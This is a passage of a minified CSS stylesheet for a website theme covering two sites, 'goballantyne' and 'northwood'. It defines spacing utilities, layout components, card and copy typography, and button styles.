.md\:c-flow--20,[data-site=goballantyne] .b-copy ul .md\:c-flow--20,[data-site=northwood] .b-copy ol .md\:c-flow--20,[data-site=northwood] .b-copy ul .md\:c-flow--20{--flow-space:10rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--20,[data-site=goballantyne] .b-copy ol .lg\:c-flow--20,[data-site=goballantyne] .b-copy ul .lg\:c-flow--20,[data-site=northwood] .b-copy ol .lg\:c-flow--20,[data-site=northwood] .b-copy ul .lg\:c-flow--20{--flow-space:10rem}}.c-flow--21>*+*{--flow-space:11rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--21,[data-site=goballantyne] .b-copy ol .sm\:c-flow--21,[data-site=goballantyne] .b-copy ul .sm\:c-flow--21,[data-site=northwood] .b-copy ol .sm\:c-flow--21,[data-site=northwood] .b-copy ul .sm\:c-flow--21{--flow-space:11rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--21,[data-site=goballantyne] .b-copy ol .md\:c-flow--21,[data-site=goballantyne] .b-copy ul .md\:c-flow--21,[data-site=northwood] .b-copy ol .md\:c-flow--21,[data-site=northwood] .b-copy ul .md\:c-flow--21{--flow-space:11rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--21,[data-site=goballantyne] .b-copy ol .lg\:c-flow--21,[data-site=goballantyne] .b-copy ul .lg\:c-flow--21,[data-site=northwood] .b-copy ol .lg\:c-flow--21,[data-site=northwood] .b-copy ul .lg\:c-flow--21{--flow-space:11rem}}.c-flow--22>*+*{--flow-space:12rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--22,[data-site=goballantyne] .b-copy ol .sm\:c-flow--22,[data-site=goballantyne] .b-copy ul .sm\:c-flow--22,[data-site=northwood] .b-copy ol .sm\:c-flow--22,[data-site=northwood] .b-copy ul .sm\:c-flow--22{--flow-space:12rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--22,[data-site=goballantyne] .b-copy ol .md\:c-flow--22,[data-site=goballantyne] .b-copy ul .md\:c-flow--22,[data-site=northwood] .b-copy ol .md\:c-flow--22,[data-site=northwood] .b-copy ul .md\:c-flow--22{--flow-space:12rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--22,[data-site=goballantyne] .b-copy ol .lg\:c-flow--22,[data-site=goballantyne] .b-copy ul .lg\:c-flow--22,[data-site=northwood] .b-copy ol .lg\:c-flow--22,[data-site=northwood] .b-copy ul .lg\:c-flow--22{--flow-space:12rem}}.c-flow--23>*+*{--flow-space:13rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--23,[data-site=goballantyne] .b-copy ol .sm\:c-flow--23,[data-site=goballantyne] .b-copy ul .sm\:c-flow--23,[data-site=northwood] .b-copy ol .sm\:c-flow--23,[data-site=northwood] .b-copy ul .sm\:c-flow--23{--flow-space:13rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--23,[data-site=goballantyne] .b-copy ol .md\:c-flow--23,[data-site=goballantyne] .b-copy ul .md\:c-flow--23,[data-site=northwood] .b-copy ol .md\:c-flow--23,[data-site=northwood] .b-copy ul .md\:c-flow--23{--flow-space:13rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--23,[data-site=goballantyne] .b-copy ol .lg\:c-flow--23,[data-site=goballantyne] .b-copy ul .lg\:c-flow--23,[data-site=northwood] .b-copy ol .lg\:c-flow--23,[data-site=northwood] .b-copy ul .lg\:c-flow--23{--flow-space:13rem}}.c-flow--24>*+*{--flow-space:14rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--24,[data-site=goballantyne] .b-copy ol .sm\:c-flow--24,[data-site=goballantyne] .b-copy ul .sm\:c-flow--24,[data-site=northwood] .b-copy ol .sm\:c-flow--24,[data-site=northwood] .b-copy ul .sm\:c-flow--24{--flow-space:14rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--24,[data-site=goballantyne] .b-copy ol .md\:c-flow--24,[data-site=goballantyne] .b-copy ul .md\:c-flow--24,[data-site=northwood] .b-copy ol .md\:c-flow--24,[data-site=northwood] .b-copy ul .md\:c-flow--24{--flow-space:14rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--24,[data-site=goballantyne] .b-copy ol .lg\:c-flow--24,[data-site=goballantyne] .b-copy ul .lg\:c-flow--24,[data-site=northwood] .b-copy ol .lg\:c-flow--24,[data-site=northwood] .b-copy ul .lg\:c-flow--24{--flow-space:14rem}}.c-flow--25>*+*{--flow-space:15rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--25,[data-site=goballantyne] .b-copy ol .sm\:c-flow--25,[data-site=goballantyne] .b-copy ul .sm\:c-flow--25,[data-site=northwood] .b-copy ol .sm\:c-flow--25,[data-site=northwood] .b-copy ul .sm\:c-flow--25{--flow-space:15rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--25,[data-site=goballantyne] .b-copy ol .md\:c-flow--25,[data-site=goballantyne] .b-copy ul .md\:c-flow--25,[data-site=northwood] .b-copy ol .md\:c-flow--25,[data-site=northwood] .b-copy ul .md\:c-flow--25{--flow-space:15rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--25,[data-site=goballantyne] .b-copy ol .lg\:c-flow--25,[data-site=goballantyne] .b-copy ul .lg\:c-flow--25,[data-site=northwood] .b-copy ol .lg\:c-flow--25,[data-site=northwood] .b-copy ul .lg\:c-flow--25{--flow-space:15rem}}.c-flow--26>*+*{--flow-space:16rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--26,[data-site=goballantyne] .b-copy ol .sm\:c-flow--26,[data-site=goballantyne] .b-copy ul .sm\:c-flow--26,[data-site=northwood] .b-copy ol .sm\:c-flow--26,[data-site=northwood] .b-copy ul .sm\:c-flow--26{--flow-space:16rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--26,[data-site=goballantyne] .b-copy ol .md\:c-flow--26,[data-site=goballantyne] .b-copy ul .md\:c-flow--26,[data-site=northwood] .b-copy ol .md\:c-flow--26,[data-site=northwood] .b-copy ul .md\:c-flow--26{--flow-space:16rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--26,[data-site=goballantyne] .b-copy ol .lg\:c-flow--26,[data-site=goballantyne] .b-copy ul .lg\:c-flow--26,[data-site=northwood] .b-copy ol .lg\:c-flow--26,[data-site=northwood] .b-copy ul .lg\:c-flow--26{--flow-space:16rem}}.c-flow--27>*+*{--flow-space:18rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--27,[data-site=goballantyne] .b-copy ol .sm\:c-flow--27,[data-site=goballantyne] .b-copy ul .sm\:c-flow--27,[data-site=northwood] .b-copy ol .sm\:c-flow--27,[data-site=northwood] .b-copy ul .sm\:c-flow--27{--flow-space:18rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--27,[data-site=goballantyne] .b-copy ol .md\:c-flow--27,[data-site=goballantyne] .b-copy ul .md\:c-flow--27,[data-site=northwood] .b-copy ol .md\:c-flow--27,[data-site=northwood] .b-copy ul .md\:c-flow--27{--flow-space:18rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--27,[data-site=goballantyne] .b-copy ol .lg\:c-flow--27,[data-site=goballantyne] .b-copy ul .lg\:c-flow--27,[data-site=northwood] .b-copy ol .lg\:c-flow--27,[data-site=northwood] .b-copy ul .lg\:c-flow--27{--flow-space:18rem}}.c-flow--28>*+*{--flow-space:20rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--28,[data-site=goballantyne] .b-copy ol .sm\:c-flow--28,[data-site=goballantyne] .b-copy ul .sm\:c-flow--28,[data-site=northwood] .b-copy ol .sm\:c-flow--28,[data-site=northwood] .b-copy ul .sm\:c-flow--28{--flow-space:20rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--28,[data-site=goballantyne] .b-copy ol .md\:c-flow--28,[data-site=goballantyne] .b-copy ul .md\:c-flow--28,[data-site=northwood] .b-copy ol .md\:c-flow--28,[data-site=northwood] .b-copy ul .md\:c-flow--28{--flow-space:20rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--28,[data-site=goballantyne] .b-copy ol .lg\:c-flow--28,[data-site=goballantyne] .b-copy ul .lg\:c-flow--28,[data-site=northwood] .b-copy ol .lg\:c-flow--28,[data-site=northwood] .b-copy ul .lg\:c-flow--28{--flow-space:20rem}}.c-flow--29>*+*{--flow-space:24rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--29,[data-site=goballantyne] .b-copy ol .sm\:c-flow--29,[data-site=goballantyne] .b-copy ul .sm\:c-flow--29,[data-site=northwood] .b-copy ol .sm\:c-flow--29,[data-site=northwood] .b-copy ul .sm\:c-flow--29{--flow-space:24rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--29,[data-site=goballantyne] .b-copy ol .md\:c-flow--29,[data-site=goballantyne] .b-copy ul .md\:c-flow--29,[data-site=northwood] .b-copy ol .md\:c-flow--29,[data-site=northwood] .b-copy ul .md\:c-flow--29{--flow-space:24rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--29,[data-site=goballantyne] .b-copy ol .lg\:c-flow--29,[data-site=goballantyne] .b-copy ul .lg\:c-flow--29,[data-site=northwood] .b-copy ol .lg\:c-flow--29,[data-site=northwood] .b-copy ul .lg\:c-flow--29{--flow-space:24rem}}.b-copy figure iframe,.c-frame{aspect-ratio:var(--n,16)/var(--d,9);max-width:100%;overflow:hidden;width:100%}.b-copy figure iframe>iframe[src*="youtube.com"],.b-copy figure iframe>img,.b-copy figure iframe>video,.c-frame>iframe[src*="youtube.com"],.c-frame>img,.c-frame>video{inline-size:100%;block-size:100%;-o-object-fit:cover;object-fit:cover;max-height:100%;max-width:100%}.c-frame--aspect-4-3{--n:4;--d:3}.c-frame--aspect-6-13{--n:6;--d:13}.c-frame--aspect-1-1{--n:1;--d:1}.c-imposter{position:var(--imposter-position,absolute);inset-block-start:50%;inset-inline-start:50%;transform:translate(-50%,-50%)}.c-imposter--contain{overflow:auto;max-inline-size:calc(100% - var(--margin, 0)*2);max-block-size:calc(100% - var(--margin, 0)*2)}.c-imposter--fixed{--imposter-position:fixed}.c-with-layer{position:relative}.c-layer{position:absolute;top:0;left:0;height:100%;width:100%;pointer-events:none}.c-layer *{pointer-events:all}.c-reel{display:flex;block-size:var(--reel-height,auto);overflow-x:auto;overflow-y:hidden}.c-reel>*{flex:0 0 var(--reel-item-width,auto)}.c-reel>img{block-size:100%;flex-basis:auto;width:auto}.c-reel>*+*{-webkit-margin-start:var(--reel-item-spacing,1rem);margin-inline-start:var(--reel-item-spacing,1rem)}.c-reel--overflowing{-webkit-padding-after:1rem;padding-block-end:1rem}.c-repel{justify-content:space-between;align-items:var(--repel-vertical-alignment,center);gap:var(--repel-gutter,2.5%)}.c-repel,.c-with-sidebar{display:flex;flex-wrap:wrap}.c-with-sidebar{gap:var(--gutter,2.5%)}.c-with-sidebar--ltr>:first-child{flex-grow:1;flex-basis:var(--sidebar-width,auto)}.c-with-sidebar--ltr>:last-child{flex-basis:0;flex-grow:999;min-inline-size:var(--sidebar-content-min-width,50%)}.c-with-sidebar--rtl>:last-child{flex-grow:1;flex-basis:var(--sidebar-width,auto)}.c-with-sidebar--rtl>:first-child{flex-basis:0;flex-grow:999;min-inline-size:var(--sidebar-content-min-width,50%)}.c-switcher{display:flex;flex-wrap:wrap;gap:var(--switcher-gutter,1rem)}.c-switcher>*{flex-grow:1;flex-basis:calc((var(--switcher-thresold, 30rem) - 100%)*900)}.c-switcher--threshold-2>:nth-last-child(n+3),.c-switcher--threshold-2>:nth-last-child(n+3)~*,.c-switcher--threshold-3>:nth-last-child(n+4),.c-switcher--threshold-3>:nth-last-child(n+4)~*,.c-switcher--threshold-4>:nth-last-child(n+5),.c-switcher--threshold-4>:nth-last-child(n+5)~*,.c-switcher--threshold-5>:nth-last-child(n+6),.c-switcher--threshold-5>:nth-last-child(n+6)~*{flex-basis:100%}.c-withIcon{display:inline-flex;align-items:baseline}.c-withIcon .b-icon{-webkit-margin-end:var(--icon-spacing,1em);margin-inline-end:var(--icon-spacing,1em)}.c-wrapper{margin-inline:auto;max-width:100%;padding-left:var(--wrapper-padding,inherit);padding-right:var(--wrapper-padding,inherit);position:relative;width:var(--wrapper-width-max,75rem);width:var(--wrapper-width,clamp(16rem,90vw,75rem))}.c-wrapper--narrow{--wrapper-width-max:62rem;--wrapper-width:clamp(16rem,85vw,var(--wrapper-width-max))}.c-wrapper--wide{--wrapper-width-max:85.75rem;--wrapper-width:clamp(20rem,95vw,85.75rem)}.b-availableSpaces [data-list-item].active [data-trigger]{background-color:var(--color-primary-800);border-radius:0;color:var(--color-primary-300)}.b-availableSpaces [data-list-item].active [data-trigger-icon]>span:first-of-type{display:none}.b-availableSpaces [data-list-item].active>.b-availableSpaces__inner-list{max-height:9999px;opacity:1}.b-availableSpaces [data-list-item] [data-trigger]{transition:background-color .25s cubic-bezier(0,-.01,.76,1.1)}.b-availableSpaces [data-trigger-icon]:after{background-color:var(--color-neutrals-primary-300);border-radius:100%;content:"";display:block;height:inherit;position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);width:inherit;z-index:10}.b-availableSpaces .b-availableSpaces__inner-list{max-height:0;opacity:0;transition:max-height .25s cubic-bezier(0,-.01,.76,1.1)}.b-availableSpaces .b-availableSpaces__inner-list li+li{border-top:1px solid var(--color-grayscale-300)}[data-site=goballantyne] .b-availableSpaces .b-button--style-primary{--button-background:var(--color-neutrals-primary-300,#f2f2f2)}.b-businessDetailCta{--flow-space:3.75rem}.b-businessDetailCta .b-copyBlock{--flow-space:2rem}.b-calloutCardThumbnail{overflow:hidden;position:relative}[data-site=goballantyne] .b-calloutCardThumbnail img{transform:scale(1.2);transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-calloutCardThumbnail:before{position:absolute;top:0;right:auto;bottom:auto;left:0;content:"";display:block;visibility:visible;border:5px solid var(--color-neutrals-secondary-800,#f15b60);height:100%;opacity:0;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1);width:100%;z-index:1}[data-site=northwood] .b-calloutCardThumbnail__imgContainer{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-calloutCardThumbnail__hoverBg{background-color:var(--emphasis-color)}[data-site=northwood] .b-calloutCardThumbnail__arrow{color:var(--emphasis-color);transition:all .3s cubic-bezier(0,-.01,.76,1.1)}.b-cardCarousel{overflow:hidden}.b-cardCarousel[data-content-type=staticEvent] .swiper-slide{height:auto!important;align-self:stretch}.b-cardCarousel[data-content-type=staticEvent] .b-blockCard{height:100%}.b-cardCarousel>.c-wrapper{overflow-x:visible}@media only screen and (min-width:50rem){.b-cardCarousel .b-actions{-webkit-margin-before:0;margin-block-start:0;min-height:3rem}}[data-site=goballantyne] .b-cardCarousel .swiper-controls{width:auto}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev{background-color:var(--color-primary-300,#789da9);top:auto;bottom:auto;left:auto;right:auto;position:relative;transition:.3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next:hover,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev:hover{background-color:var(--color-primary-800,#003241)}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next:hover .b-icon,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev:hover .b-icon{color:#d59f4c}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next.swiper-button-disabled .b-icon,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev.swiper-button-disabled .b-icon{color:#858f8c}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next .b-icon,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev .b-icon{color:var(--color-primary-800,#003241)}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-cardCarousel .swiper-controls{min-height:4rem}}[data-site=goballantyne] .b-cardCarousel.u-bg-primary-300 .swiper-controls .swiper-button-next,[data-site=goballantyne] .b-cardCarousel.u-bg-primary-300 .swiper-controls .swiper-button-prev{background-color:var(--color-neutrals-primary-300,#f2f2f2)}[data-site=northwood] .b-cardGrid .b-detailCard__imageContainer{aspect-ratio:1/1;height:16.875rem}.b-awardCard{overflow:hidden}.b-awardCard>a,.b-awardCard>div{--flow-space:1.75rem}.b-awardCard__copy *{--flow-space:0.5rem}[data-site=goballantyne] .b-blockCard{overflow:hidden}[data-site=goballantyne] .b-blockCard>a:active .b-icon svg #background,[data-site=goballantyne] .b-blockCard>a:focus .b-icon svg #background,[data-site=goballantyne] .b-blockCard>a:hover .b-icon svg #background{transform:scale(30)}[data-site=goballantyne] .b-blockCard>a:active .b-icon svg>g,[data-site=goballantyne] .b-blockCard>a:focus .b-icon svg>g,[data-site=goballantyne] .b-blockCard>a:hover .b-icon svg>g{transform:scale(2)}[data-site=goballantyne] .b-blockCard.b-blockCard--pill>a:active .b-icon svg>g,[data-site=goballantyne] .b-blockCard.b-blockCard--pill>a:focus .b-icon svg>g,[data-site=goballantyne] .b-blockCard.b-blockCard--pill>a:hover .b-icon svg>g{transform:none}[data-site=goballantyne] .b-blockCard__content{position:relative}[data-site=goballantyne] .b-blockCard__content__copy,[data-site=goballantyne] .b-blockCard__content__headline{position:relative;z-index:1}[data-site=goballantyne] .b-blockCard__content__headline{letter-spacing:.0625em;line-height:1;max-width:100%}[data-site=goballantyne] .b-blockCard__content .b-blockCard__content__headline+.b-blockCard__content__copy{margin-top:.5rem}[data-site=goballantyne] .b-blockCard__content .b-icon{height:2.8125rem;position:relative;width:2.8125rem;z-index:0}[data-site=goballantyne] .b-blockCard__content .b-icon svg{overflow:visible}[data-site=goballantyne] .b-blockCard__content .b-icon svg #background,[data-site=goballantyne] .b-blockCard__content .b-icon svg>g{transform-origin:50%;transition:transform .8s ease-in-out}[data-site=goballantyne] .b-blockCard__img{display:block;height:100%;min-height:10.625rem;position:relative;width:10.625rem;z-index:1}[data-site=goballantyne] .b-blockCard--pill{border-radius:100vh}[data-site=goballantyne] .b-blockCard--pill .b-icon{margin-left:1rem;height:4.4375rem;width:4.4375rem}[data-site=northwood] .b-detailCard *{transition:all .75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-detailCard>a:focus .b-detailCard__imageContainer:after,[data-site=northwood] .b-detailCard>a:hover .b-detailCard__imageContainer:after,[data-site=northwood] .b-detailCard>div:hover .b-detailCard__imageContainer:after{transform:translateY(0)}[data-site=northwood] .b-detailCard__imageContainer:after{content:"";display:block;visibility:visible;position:absolute;top:auto;right:auto;bottom:-5%;left:-1px;-webkit-clip-path:polygon(0 20%,100% 60%,100% 100%,0 100%);clip-path:polygon(0 20%,100% 60%,100% 100%,0 100%);height:4rem;transform:translateY(100%);transition:transform .75s cubic-bezier(.45,.05,.22,1.2);width:101%;z-index:1}.b-listingCalloutCard>a:focus .b-calloutCardThumbnail:before,.b-listingCalloutCard>a:hover .b-calloutCardThumbnail:before{opacity:1}.b-listingCalloutCard>a:focus .b-listingCalloutCard__content,.b-listingCalloutCard>a:hover .b-listingCalloutCard__content{transform:translateY(-20px)}.b-listingCalloutCard>a:focus .b-listingCalloutCard__content__headline,.b-listingCalloutCard>a:hover .b-listingCalloutCard__content__headline{color:var(--color-primary-600,#003e51)}.b-listingCalloutCard__content{position:relative;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}.b-listingCalloutCard__content .b-eyebrow+.b-listingCalloutCard__content__headline,.b-listingCalloutCard__content__date+.b-listingCalloutCard__content__location,.b-listingCalloutCard__content__headline+.b-listingCalloutCard__content__date,.b-listingCalloutCard__content__headline+.b-listingCalloutCard__content__location{margin-top:.75rem}.b-listingCalloutCard__content__headline{transition:color .3s cubic-bezier(0,-.01,.76,1.1)}.b-listingCalloutCard__content__location{position:absolute;top:100%;right:auto;bottom:auto;left:0;opacity:0;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1)}.b-listingCalloutCard--news>a:focus .b-listingCalloutCard__content,.b-listingCalloutCard--news>a:hover .b-listingCalloutCard__content{transform:translateX(20px)}.b-listingCalloutCard--news .b-listingCalloutCard__content__date{color:#708482;font-size:1rem}.b-listingCalloutCard--news .b-listingCalloutCard__content__headline{font-size:1.375rem;line-height:1}.b-listingCalloutCard--events>a:focus .b-listingCalloutCard__content__location,.b-listingCalloutCard--events>a:hover .b-listingCalloutCard__content__location{opacity:1}.b-listingCalloutCard--events .b-listingCalloutCard__content__headline{font-size:1.375rem;line-height:1;font-family:var(--fontfamily-secondary,"predige rounded");font-weight:700}[data-site=goballantyne] .b-listingCalloutCard__content__date span{color:var(--color-neutrals-primary-900,#f7b05b);font-size:.25rem}[data-site=northwood] .b-listingCalloutCard,[data-site=northwood] .b-listingCalloutCard [class*="--teal"]{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-listingCalloutCard [class*="--blue"]{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-listingCalloutCard [class*="--purple"]{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-listingCalloutCard [class*="--orange"]{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-listingCalloutCard [class*="--red"]{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.b-pageCalloutCard .b-pillAction{padding-right:var(--padding-tb);width:calc(100% - 2.5rem)}[data-site=goballantyne] .b-standardCard{overflow:hidden}[data-site=goballantyne] .b-standardCard .b-eyebrow{color:var(--color-primary-900,#001f28)!important}[data-site=goballantyne] .b-standardCard__copy{--flow-space:0.4rem}[data-site=northwood] .b-simpleCard{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-simpleCard *{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-simpleCard__arrow,[data-site=northwood] .b-simpleCard__emphasis{background-color:var(--emphasis-color)}[data-site=northwood] .b-simpleCard--teal{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-simpleCard--blue{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-simpleCard--purple{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-simpleCard--orange{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-simpleCard--red{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.b-copy blockquote{font-style:italic;background:transparent;border-left:3px solid #ccc;margin:2.5rem 1rem 0;padding:0 1rem}.b-copy figure iframe{height:auto!important;width:100%!important}[data-site=goballantyne] .b-copy{font-family:var(--fontfamily-primary,"bozon");font-size:1rem;line-height:2;letter-spacing:.125rem;color:var(--color-primary-800,#003241)}[data-site=goballantyne] .b-copy h1{font-size:4.25rem}[data-site=goballantyne] .b-copy h2{font-size:2.5rem}[data-site=goballantyne] .b-copy h3{font-size:1.75rem}[data-site=goballantyne] .b-copy h4{font-size:2.25rem}[data-site=goballantyne] .b-copy h5{font-size:1.5rem}[data-site=goballantyne] .b-copy h6{font-size:1.375rem}[data-site=goballantyne] .b-copy a{color:var(--color-primary-600,#003e51);transition:all .3s ease-in-out}[data-site=goballantyne] .b-copy a:focus,[data-site=goballantyne] .b-copy a:hover{color:var(--color-primary-900,#001f28)}[data-site=northwood] .b-copy h1{font-size:4.375rem}[data-site=northwood] .b-copy h2{font-size:2.8125rem}[data-site=northwood] .b-copy h3{font-size:2.1875rem}[data-site=northwood] .b-copy h4{font-size:1.5625rem}[data-site=northwood] .b-copy h5{font-size:1.375rem}[data-site=northwood] .b-copy h6{font-size:1rem}[data-site=northwood] .b-copy a{color:var(--color-tertiary-900,#008cab);transition:all .3s ease-in-out}[data-site=northwood] .b-copy a:focus,[data-site=northwood] .b-copy a:hover{color:var(--color-secondary-900,#078586)}.b-button{align-items:center;border:none;cursor:pointer;display:inline-flex;overflow:hidden;position:relative;text-decoration:none;transition:all .3s cubic-bezier(0,-.01,.76,1.1);line-height:.8888888889!important}.b-button.isDisabled,.b-button:disabled{box-shadow:none!important;cursor:not-allowed!important;opacity:.6!important;pointer-events:none!important;transform:none!important}[data-site=northwood] .b-button{--button-color:var(--color-grayscale-100,#fff);color:var(--color-grayscale-100,#fff);font-family:var(--fontfamily-secondary,"predige rounded");font-weight:700;letter-spacing:.125rem;padding:.75rem 1.75rem;text-transform:uppercase}[data-site=northwood] .b-button:focus .b-icon,[data-site=northwood] .b-button:hover .b-icon{transform:translateX(.5rem)}[data-site=northwood] .b-button>span{line-height:1;margin-top:.25rem;position:relative;z-index:2}[data-site=northwood] .b-button .b-icon{transition:all .3s ease-in-out}[data-site=northwood] .b-button .b-icon svg{color:var(--color-primary-300,#789da9);fill:var(--color-primary-300,#789da9);height:.875rem;transition:all .3s ease-in-out;width:.875rem}[data-site=northwood] .b-button--color-teal{--button-color:var(--color-secondary-800,#059495);--secondary-color:var(--color-primary-600,#003e51)}[data-site=northwood] .b-button--color-blue{--button-color:var(--color-tertiary-800,#00a9ce);--secondary-color:var(--color-tertiary-900,#008cab)}[data-site=northwood] .b-button--color-purple{--button-color:var(--color-neutrals-tertiary-800,#9a258f);--secondary-color:var(--color-neutrals-tertiary-900,#420039)}[data-site=northwood] .b-button--color-orange{--button-color:var(--color-neutrals-secondary-600,#f47d44);--secondary-color:#ef4449}[data-site=northwood] .b-button--color-red{--button-color:var(--color-neutrals-secondary-800,#f15b60);--secondary-color:var(--color-neutrals-secondary-900,#af383c)}[data-site=northwood] .b-button--style-primary:focus,[data-site=northwood] .b-button--style-primary:hover,[data-site=northwood] .b-button--style-secondary:focus,[data-site=northwood] .b-button--style-secondary:hover{color:var(--color-grayscale-100,#fff)}[data-site=northwood] .b-button--style-primary:focus .b-icon svg,[data-site=northwood] .b-button--style-primary:hover .b-icon svg,[data-site=northwood] .b-button--style-secondary:focus .b-icon svg,[data-site=northwood] .b-button--style-secondary:hover .b-icon svg{fill:var(--color-grayscale-100,#fff)}[data-site=northwood] .b-button--style-primary{padding-top:.5rem;padding-bottom:.5rem;padding-right:2.25rem;background-color:var(--button-color);-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);transform-origin:0;transition:all .3s ease-in-out}[data-site=northwood] .b-button--style-primary:focus,[data-site=northwood] .b-button--style-primary:hover{-webkit-clip-path:polygon(0 0,100% 0,95% 100%,0 100%);clip-path:polygon(0 0,100% 0,95% 100%,0 100%)}[data-site=northwood] .b-button--style-primary:focus .b-icon:before,[data-site=northwood] .b-button--style-primary:hover .b-icon:before{transform:scale(20)}[data-site=northwood] .b-button--style-primary .b-icon{padding:.9375rem;position:relative;transition:all .3s ease-in-out}[data-site=northwood] .b-button--style-primary .b-icon:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background-color:var(--secondary-color);border-radius:100vh;height:100%;transition:transform .4s ease-in-out;width:100%;z-index:0}[data-site=northwood] .b-button--style-primary .b-icon svg{fill:var(--color-grayscale-100,#fff);flex-shrink:0;position:relative;z-index:1}[data-site=northwood] .b-button--style-secondary{padding-right:2.25rem;color:var(--color-primary-300,#789da9)}[data-site=northwood] .b-button--style-secondary:focus .b-icon,[data-site=northwood] .b-button--style-secondary:hover .b-icon{transform:translateX(.75em);z-index:1}[data-site=northwood] .b-button--style-secondary:focus:after,[data-site=northwood] .b-button--style-secondary:hover:after{background-color:var(--button-color);-webkit-clip-path:polygon(0 0,100% 0,95% 100%,0 100%);clip-path:polygon(0 0,100% 0,95% 100%,0 100%);transform:translateX(0)}[data-site=northwood] .b-button--style-secondary:after{position:absolute;top:0;right:auto;bottom:auto;left:0;content:"";display:block;visibility:visible;background-color:#e7e6e6;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);height:100%;transform:translateX(-50%);transform-origin:0;transition:all .3s ease-in-out;width:100%;z-index:0}[data-site=northwood] .b-button--style-tertiary{padding-left:0;padding-right:1rem;color:var(--color-primary-300,#789da9)}[data-site=northwood] .b-button--style-tertiary:focus,[data-site=northwood] .b-button--style-tertiary:hover{color:var(--button-color,var(--color-secondary-800,#059495))}[data-site=northwood] .b-button--style-tertiary:focus .b-icon svg,[data-site=northwood] .b-button--style-tertiary:hover .b-icon svg{fill:var(--button-color,var(--color-secondary-800,#059495))}[data-site=goballantyne] .b-button{--button-background:var(--color-grayscale-100,#fff);--button-color:var(--color-grayscale-300,#dadad9);color:var(--button-color);flex-shrink:0;font-family:var(--fontfamily-secondary,"predige rounded");font-weight:700;letter-spacing:.125rem;padding:.75rem 1rem;text-transform:uppercase}[data-site=goballantyne] .b-button>span{position:relative;z-index:2}[data-site=goballantyne] .b-button .b-icon,[data-site=goballantyne] .b-button .b-icon svg{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-button .b-icon svg{fill:var(--color-grayscale-100,#fff);flex-shrink:0}[data-site=goballantyne] .b-button.b-button--style-primary.b-button--color-tertiary{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-button--color-primary{--button-background:var(--color-neutrals-primary-600,#ffdda1);--button-color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-button--color-secondary{--button-background:var(--color-neutrals-primary-300,#f2f2f2);--button-color:var(--color-primary-600,#003e51)}[data-site=goballantyne] 